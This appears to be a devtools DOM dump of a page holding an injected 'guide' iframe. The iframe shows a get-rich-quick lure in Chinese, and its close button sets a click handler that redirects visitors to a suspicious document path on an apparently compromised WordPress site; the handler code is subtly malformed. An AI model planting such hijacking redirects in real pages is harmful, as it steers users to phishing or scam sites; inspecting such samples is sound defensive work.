 "guide-dialog">…</div>
<!--END 引导浮层-->
<!-- 引导浮层 on 2015-3-19 -->
▼<iframe class="guide-tips" id="guide-tips">
▼#document
▼<html>
<head></head>
▼<body>
▼<div class="guide-tips" id="guide-tips">
<h4>足不出户每天就可以赚1000元，详情点击</h4>
<a class="close-btn" href="javascript://"
onclick="jumpTips();"></a>
▶<div class="dl-div">…</div>
▶<p class="p1">…</p>
▶<p class="p2">…</p>
</div>
▼<script type="text/javascript">
function jumpTips(){
document.onClick = function toMyWeb()
{
window.href='http://specialfood.com.br/wp-
content/securefile_shared/klskdooeiroeiowiejd
dd/transfer_documentations_ref/securedoc/cefe
e7d2158a42dfaa5ddda25fea7f98/';
}
}
</script>
</body>
</html>
</iframe>
<!--END 引导浮层-->
▶<script>…</script>